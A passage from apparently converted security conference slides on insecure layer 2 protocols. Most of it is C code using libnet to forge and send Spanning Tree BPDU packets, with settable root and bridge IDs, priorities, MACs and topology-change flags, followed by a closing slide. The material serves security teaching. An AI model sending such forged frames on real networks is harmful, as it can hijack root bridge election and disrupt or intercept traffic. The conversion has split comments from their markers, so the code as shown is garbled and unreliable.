NULL,
0,
l,
0);
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
protocol id */
protocol version */
BPDU type */
BPDU flags */
root id */
root path cost */
bridge id */
port id */
message age */
max age */
hello time */
forward delay */
payload */
payload size */
libnet context */
libnet ptag */
if (t == -1)
{
fprintf(stderr, "Can't build STP conf header: %s\n",
libnet_geterror(l));
goto bad;
}
}
else
{
memset(rootid, 0, 8);
memset(bridgeid, 0, 8);
memset(portid, 0, 2);
t = libnet_build_stp_conf(
0x0000,
0x00,
0x80,
0x00,
rootid,
0x00000000,
bridgeid,
*((unsigned short*)portid),
0x00,
0x0000,
0x0000,
0x0000,
NULL,
0,
l,
0);
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
/*
protocol id */
protocol version */
BPDU type */
BPDU flags */
root id */
root path cost */
bridge id */
port id */
message age */
max age */
hello time */
forward delay */
payload */
payload size */
libnet handle */
libnet id */
if (t == -1)
{
fprintf(stderr, "Can't build STP tcn header: %s\n",
libnet_geterror(l));
goto bad;
}
}
t = libnet_build_802_2(
LIBNET_SAP_STP,
/* DSAP */
LIBNET_SAP_STP,
/* SSAP */
0x03,
/* control */
NULL,
/* payload */
0,
/* payload size */
l,
/* libnet handle */
0);
/* libnet id */
if (t == -1)
{
fprintf(stderr, "Can't build ethernet header: %s\n",
libnet_geterror(l));
goto bad;
}
t = libnet_build_802_3(
dst,
/* ethernet destination */
src,
/* ethernet source */
LIBNET_802_2_H + ((type == CONF) ? LIBNET_STP_CONF_H :
LIBNET_STP_TCN_H),
/* frame size */
NULL,
/* payload */
0,
/* payload size */
l,
/* libnet handle */
0);
/* libnet id */
if (t == -1)
{
fprintf(stderr, "Can't build ethernet header: %s\n",
libnet_geterror(l));
goto bad;
}
c = libnet_write(l);
if (c == -1)
{
fprintf(stderr, "Write error: %s\n", libnet_geterror(l));
goto bad;
}
else
{
fprintf(stderr, "Wrote %d byte STP packet.\n", c);
}
free(dst);
free(src);
libnet_destroy(l);
return (EXIT_SUCCESS);
bad:
free(dst);
free(src);
libnet_destroy(l);
return (EXIT_FAILURE);
}
int
usage(char *name)
{
fprintf(stderr, "usage %s -t c|t [-a messageage] [-b bridgeid] [-B bridgeprio]\n\t[-c pathcost] [-d
destmac] [-f a|c] [-i device] [-l hellotime]\n\t[-m maxage] [-o fwddelay] [-p portnum] [-P portprio]\n\t[-r
rootid] [-R rootprio] [-s srcmac]\n",
name);
fprintf(stderr, " -t c|t \t: specify the type of STP packet, (c)onfig or (t)cn\n");
fprintf(stderr, "[-a messageage]\t: specify the message age\n");
fprintf(stderr, "[-b bridgeid]\t: specify the bridge id\n");
fprintf(stderr, "[-B bridgeprio]\t: specify the bridge priority\n");
fprintf(stderr, "[-c pathcost]\t: specify the path cost\n");
fprintf(stderr, "[-d destmac]\t: specify the destination MAC\n");
fprintf(stderr, "[-f a|c]\t: add (a)ck or topo (c)hange flag (NOTE: multiple -f allowed)\n");
fprintf(stderr, "[-i device]\t: specify device to send out\n");
fprintf(stderr, "[-l hellotime]\t: specify the hello interval (seconds)\n");
fprintf(stderr, "[-m maxage]\t: specify the max age (seconds)\n");
fprintf(stderr, "[-o fwddelay]\t: specify the forward delay (seconds)\n");
fprintf(stderr, "[-p portnum]\t: specify the port number\n");
fprintf(stderr, "[-P portprio]\t: specify the port priority\n");
fprintf(stderr, "[-r rootid]\t: specify the root bridge id\n");
fprintf(stderr, "[-R rootprio]\t: specify the root bridge priority\n");
fprintf(stderr, "[-s srcmac]\t: specify the source mac\n");
return 0;
}
/* EOF */
Conclusion
• Bottom line: many layer 2 protocols are insecure
• We’ve only discussed a handful; others exist!
69
Thank You
•
•
•
•
•
We’re done.
Questions? Comments?
mike@infonexus.com
jrauch@cadre.org
http://www.packetfactory.net/MXFP
70
